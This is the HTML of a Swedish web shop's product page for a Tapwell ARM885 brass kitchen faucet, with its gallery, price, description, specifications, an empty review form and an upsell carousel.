<div id="product-126967" class="single-product-page single-product-content product-design-default product-with-attachments product type-product post-126967 status-publish first instock product_cat-koksblandare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="row">
			<div class="product-image-summary col-sm-12">
				<div class="row">
					<div class="col-sm-6 product-images">
						<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span><span class="attribute-label product-label label-term-tapwell label-attribute-pa_varumarke label-with-img"><img width="425" height="117" src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg" class="attachment-full size-full" alt="tapwell" title="tapwell" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg 425w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px-300x83.jpg 300w" sizes="auto, (max-width: 425px) 100vw, 425px" /></span></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-md-9 col-md-push-3">
		<figure class="woocommerce-product-gallery__wrapper owl-carousel">
			<figure data-thumb="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-marmor-carrara-ny-600x600.jpg" data-thumb-alt="tapwell koksblandare arm885 massing 9421057 marmor carrara ny" class="woocommerce-product-gallery__image"><a href="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-marmor-carrara-ny.jpg"><img width="1200" height="1200" src="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-marmor-carrara-ny.jpg" class="wp-post-image wp-post-image" alt="tapwell koksblandare arm885 massing 9421057 marmor carrara ny" title="tapwell koksblandare arm885 massing 9421057 marmor carrara ny" data-caption="" data-src="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-marmor-carrara-ny.jpg" data-large_image="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-marmor-carrara-ny.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-marmor-carrara-ny.jpg 1200w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-marmor-carrara-ny-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-marmor-carrara-ny-1024x1024.jpg 1024w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-marmor-carrara-ny-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-marmor-carrara-ny-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-marmor-carrara-ny-1000x1000.jpg 1000w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-marmor-carrara-ny-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-marmor-carrara-ny-100x100.jpg 100w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></figure><figure data-thumb="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ek-jura-grey-600x600.jpg" data-thumb-alt="tapwell koksblandare arm885 massing 9421057 ek jura grey" class="woocommerce-product-gallery__image"><a href="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ek-jura-grey.jpg"><img width="1200" height="1200" src="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ek-jura-grey.jpg" class="" alt="tapwell koksblandare arm885 massing 9421057 ek jura grey" title="tapwell koksblandare arm885 massing 9421057 ek jura grey" data-caption="" data-src="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ek-jura-grey.jpg" data-large_image="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ek-jura-grey.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ek-jura-grey.jpg 1200w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ek-jura-grey-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ek-jura-grey-1024x1024.jpg 1024w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ek-jura-grey-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ek-jura-grey-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ek-jura-grey-200x200.jpg 200w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ek-jura-grey-1000x1000.jpg 1000w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ek-jura-grey-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ek-jura-grey-100x100.jpg 100w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></figure><figure data-thumb="https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1-600x600.jpg" data-thumb-alt="Tapwell köksblandare arm885 dimensioner mått" class="woocommerce-product-gallery__image"><a href="https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1.jpg"><img width="1000" height="1000" src="https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1.jpg" class="" alt="Tapwell köksblandare arm885 dimensioner mått" title="Tapwell arm885 dimensioner" data-caption="Köksblandare svanhals höjd 487 mm 49 cm med diskmaskinsavstängning och utdragbar pip" data-src="https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1.jpg" data-large_image="https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1.jpg 1000w, https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></figure><figure data-thumb="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Massing-600x600.jpg" data-thumb-alt="Tapwell ARM885 Massing" class="woocommerce-product-gallery__image"><a href="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Massing.jpg"><img width="960" height="960" src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Massing.jpg" class="" alt="Tapwell ARM885 Massing" title="Tapwell ARM885 Massing" data-caption="" data-src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Massing.jpg" data-large_image="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Massing.jpg" data-large_image_width="960" data-large_image_height="960" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Massing.jpg 960w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Massing-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Massing-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Massing-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Massing-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Massing-100x100.jpg 100w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></figure><figure data-thumb="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-1-1-600x600.jpg" data-thumb-alt="tapwell koksblandare arm885 massing 9421057 ncs s 4500 n marmor carrara 1 1" class="woocommerce-product-gallery__image"><a href="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-1-1.jpg"><img width="1200" height="1200" src="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-1-1.jpg" class="" alt="tapwell koksblandare arm885 massing 9421057 ncs s 4500 n marmor carrara 1 1" title="tapwell koksblandare arm885 massing 9421057 ncs s 4500 n marmor carrara 1 1" data-caption="" data-src="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-1-1.jpg" data-large_image="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-1-1.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-1-1.jpg 1200w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-1-1-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-1-1-1024x1024.jpg 1024w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-1-1-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-1-1-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-1-1-200x200.jpg 200w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-1-1-1000x1000.jpg 1000w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-1-1-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-1-1-100x100.jpg 100w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></figure><figure data-thumb="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-3-600x600.jpg" data-thumb-alt="tapwell koksblandare arm885 massing 9421057 ncs s 4500 n marmor carrara 3" class="woocommerce-product-gallery__image"><a href="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-3.jpg"><img width="1200" height="1200" src="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-3.jpg" class="" alt="tapwell koksblandare arm885 massing 9421057 ncs s 4500 n marmor carrara 3" title="tapwell koksblandare arm885 massing 9421057 ncs s 4500 n marmor carrara 3" data-caption="" data-src="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-3.jpg" data-large_image="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-3.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-3.jpg 1200w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-3-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-3-1024x1024.jpg 1024w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-3-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-3-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-3-200x200.jpg 200w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-3-1000x1000.jpg 1000w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-3-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-ncs-s-4500-n-marmor-carrara-3-100x100.jpg 100w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></figure>		</figure>
					<div class="basel-show-product-gallery-wrap"><a href="#" rel="nofollow" class="basel-show-product-gallery basel-tooltip">Förstora</a></div>
			</div>

			<div class="col-md-3 col-md-pull-9"><div class="thumbnails"></div></div>
	</div>
					</div>
					<div class="col-sm-6 basel-price-outside summary entry-summary">
						<div class="summary-inner ">
							<div class="basel-scroll-content">
								<div class="basel-product-brands "><div class="basel-product-brand"><a href="https://frontapply.se/varumarke/tapwell/"><img width="425" height="117" src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg" class="attachment-full size-full" alt="Tapwell" title="Tapwell" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg 425w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px-300x83.jpg 300w" sizes="auto, (max-width: 425px) 100vw, 425px" /></a></div></div>
<h1 class="product_title entry-title">Tapwell köksblandare ARM885 mässing</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6 995&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></del> <span class="screen-reader-text">Det ursprungliga priset var: 6 995&nbsp;&#107;&#114;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6 296&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></ins><span class="screen-reader-text">Det nuvarande priset är: 6 296&nbsp;&#107;&#114;.</span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong><span style="color: #000000;">Tapwell ARM885</span></strong> i polerad obehandlad mässing är en väldigt vacker köksblandare med hög, välvd svängbar pip. Förutom den vackra designen så ryms även funktionalitet som utdragbar pip (handdusch) och diskmaskinsavstängning. Notera att mässing får patina med tiden. Piputsprång 210 mm. Håltagning i bänkskiva Ø40 mm.</p>
<p>För kök med överskåp rekommenderar vi den lägre varianten <a href="https://frontapply.se/serie/tapwell-arm385/"><span style="text-decoration: underline;">ARM385</span></a> i samma design.</p>
<p><span style="text-decoration: underline;color: #999999"><a style="color: #999999;text-decoration: underline" href="https://frontapply.se/wp-content/uploads/2021/06/ARM885-D_U.pdf">Teknisk information</a></span> <span style="color: #999999">&gt;</span></p>
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1663883153243" >
		<div class="wpb_wrapper">
			<p><span style="color: #000000; font-size: 18px;"><strong><img class="alignnone wp-image-225123" title="symbol gron lager" src="https://frontapply.se/wp-content/uploads/2022/09/symbol-gron-lager-upp.jpg" alt="symbol gron lager upp" width="22" height="20" /></strong></span><span style="color: #059033; font-size: 18px;"><span style="color: #000000;">Förväntad leveranstid:</span> <strong>2 - 5 </strong>arbetsdagar</span></p>

		</div>
	</div>
</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1663883153243{margin-bottom: 10px !important;}</style>
</div>

	
	<form class="cart" action="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-massing/" method="post" enctype='multipart/form-data'>
		
		
	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697be15a183e2">Antal</label>
		<input
			type="number"
			id="quantity_697be15a183e2"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
						aria-labelledby="Tapwell köksblandare ARM885 mässing mängd"
					/>
		<input type="button" value="+" class="plus" />
	</div>
    <script>
        var $ = jQuery;
        $.fn.textWidth = function(_text, _font) {
            var fakeEl = $('<span>').hide().appendTo(document.body).text(_text || this.val() || this.text()).css({font: _font || this.css('font'), whiteSpace: "pre"}),
                width = fakeEl.width();
            fakeEl.remove();
            return width;
        };

        $.fn.autoresize = function(options){
            options = $.extend({
                padding: 10,
                minWidth: 0,
                maxWidth: 10000
            }, options||{});
            $(this).on('input', function() {
                $(this).css('width', Math.min(options.maxWidth, Math.max(options.minWidth, $(this).textWidth() + options.padding)));
            }).trigger('input');
          return this;
        }

        $('#quantity_697be15a183e2').autoresize({
            padding: 10,
            minWidth: 50,
            maxWidth: 100
        });
    </script>

		<button type="submit" name="add-to-cart" value="126967" class="single_add_to_cart_button button alt">Lägg till i varukorg</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:126967,&quot;item_id&quot;:126967,&quot;item_name&quot;:&quot;Tapwell k\u00f6ksblandare ARM885 m\u00e4ssing&quot;,&quot;sku&quot;:&quot;9423511&quot;,&quot;price&quot;:6296,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;K\u00f6ksblandare&quot;,&quot;id&quot;:126967}" />
	</form>

	
<div class="basel-after-add-to-cart"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div id="hr-recom-k651b0824cfa0aa0b3939623f"></div>

<i class="fa fa-comment" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; Fråga inför ditt köp?&nbsp;</strong><a href="mailto:support@frontapply.se"><u>Maila oss</u>&nbsp;</a></span></i> <i class="fa fa-refresh" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; 60 dagar</strong> öppetköp&nbsp;</span></i> <i class="fa fa-rocket" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; Snabb leverans</strong></span></i></p>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div id="hr-recom-k651b0824cfa0aa0b3939623f"></div>
		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<i class="fa fa-comment" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; Produktfråga?</strong>  <a href="mailto:support@frontapply.se"><u>Maila oss direkt</u></a></span></i> <i class="fa fa-certificate" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; 101 %</strong> prisgaranti</span></i><br> <i class="fa fa-refresh" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; 60 dagar</strong> öppetköp</span></i> <i class="fa fa-check" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; Fri frakt</strong> på beställning över 500 kr</span></i> <i class="fa fa-rocket" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; Snabb leverans</strong></span></i></p>
		</div>
	</div>
</div></div></div></div><style data-type="vc_shortcodes-custom-css"></style></div>

															</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
	</div>

	
	<div class="container">
			</div>

			
		<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-12">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Ytterligare information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Recensioner (0)					</a>
				</li>
					</ul>
					<div class="basel-tab-wrapper">
				<a href="#tab-additional_information" class="basel-accordion-title tab-title-additional_information">Ytterligare information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					
	<h2>Ytterligare information</h2>

<table class="woocommerce-product-attributes shop_attributes">
            <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
            <th class="woocommerce-product-attributes-item__label">Dimensioner</th>
            <td class="woocommerce-product-attributes-item__value">210 &times; 65 &times; 487 mm</td>
        </tr>
            <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_utforande">
            <th class="woocommerce-product-attributes-item__label">Utförande</th>
            <td class="woocommerce-product-attributes-item__value"><p><a href="https://frontapply.se/utforande/massing/" rel="tag">Mässing</a></p>
</td>
        </tr>
            <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_serie">
            <th class="woocommerce-product-attributes-item__label">Serie</th>
            <td class="woocommerce-product-attributes-item__value"><p><a href="https://frontapply.se/serie/tapwell-arm885/" rel="tag">Tapwell ARM885</a>, <a href="https://frontapply.se/serie/tapwell-massing/" rel="tag">Tapwell Mässing</a></p>
</td>
        </tr>
            <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_varumarke">
            <th class="woocommerce-product-attributes-item__label">Varumärke</th>
            <td class="woocommerce-product-attributes-item__value"><p><a href="https://frontapply.se/varumarke/tapwell/" rel="tag">Tapwell</a></p>
</td>
        </tr>
    </table>
<div class="product_meta_new">
        <table class="woocommerce-product-attributes shop_attributes">
                    <tr class="sku_wrapper">
                <th class="woocommerce-product-attributes-item__label">Artikelnr:</th>
                <td class="woocommerce-product-attributes-item__value sku">9423511</td>
            </tr>
                            <tr class="posted_in">
                <th class="woocommerce-product-attributes-item__label">Kategori:</th>
                <td class="woocommerce-product-attributes-item__value"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/" rel="tag">Köksblandare</a></td>
            </tr>
                    </table>
    </div>				</div>
			</div>
					<div class="basel-tab-wrapper">
				<a href="#tab-reviews" class="basel-accordion-title tab-title-reviews">Recensioner (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Recensioner		</h2>

					<p class="woocommerce-noreviews">Det finns inga recensioner än.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Bli först med att recensera ”Tapwell köksblandare ARM885 mässing” <small><a rel="nofollow" id="cancel-comment-reply-link" href="/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-massing/#respond" style="display:none;">Avbryt svar</a></small></span><form action="https://frontapply.se/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> <span class="required-field-message">Obligatoriska fält är märkta <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Ditt betyg&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Betygsätt …</option>
						<option value="5">Mycket bra</option>
						<option value="4">Bra</option>
						<option value="3">Helt ok</option>
						<option value="2">Dålig</option>
						<option value="1">Mycket dålig</option>
					</select></div><p class="comment-form-comment"><label for="comment">Din recension&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Namn&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-post&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Skicka" /> <input type='hidden' name='comment_post_ID' value='126967' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>
			</div>
					</div>

					</div>
				</div>	
			</div>
		</div>

	
</div><!-- #product-126967 -->


		
	</div>		<div class="clearfix"></div>
		
	<div class="container related-and-upsells">	
	<section class="up-sells upsells-products">
		
		<h3 class="title slider-title">Du kanske också gillar …</h3>
		
						
				<div id="carousel-922" class="vc_carousel_container " data-owl-carousel data-desktop="4" data-desktop_small="3" data-tablet="3" data-mobile="2">
					<div class="owl-carousel product-items ">

									<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="1" data-id="109423">

		<div class="product-element-top">
	<a href="https://frontapply.se/butik/kokstillbehor/diskhoar/tapwell-diskho-5040-pvd-massing/">
		<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span><span class="attribute-label product-label label-term-tapwell label-attribute-pa_varumarke label-with-img"><img width="425" height="117" src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg" class="attachment-full size-full" alt="tapwell" title="tapwell" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg 425w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px-300x83.jpg 300w" sizes="auto, (max-width: 425px) 100vw, 425px" /></span></div><img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA5040-PVD-Massing-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tapwell TA5040 PVD Massing" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA5040-PVD-Massing-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA5040-PVD-Massing-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA5040-PVD-Massing-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA5040-PVD-Massing-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA5040-PVD-Massing-100x100.jpg 100w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA5040-PVD-Massing.jpg 960w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
		<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://frontapply.se/butik/kokstillbehor/diskhoar/tapwell-diskho-5040-pvd-massing/" 
					class="open-quick-view quick-view-button"
					rel="nofollow"
					data-id="109423">Snabbtitt</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://frontapply.se/butik/kokstillbehor/diskhoar/tapwell-diskho-5040-pvd-massing/">Tapwell Diskho 5040 PVD mässing</a></h3>
<div class="basel-product-brands-links"><a href="https://frontapply.se/varumarke/tapwell/">Tapwell</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8 995&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></del> <span class="screen-reader-text">Det ursprungliga priset var: 8 995&nbsp;&#107;&#114;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8 096&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></ins><span class="screen-reader-text">Det nuvarande priset är: 8 096&nbsp;&#107;&#114;.</span></span>
			<div class="btn-add">
